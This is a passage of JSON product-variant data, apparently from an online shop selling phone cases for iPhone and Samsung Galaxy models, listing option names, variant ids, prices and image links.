Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5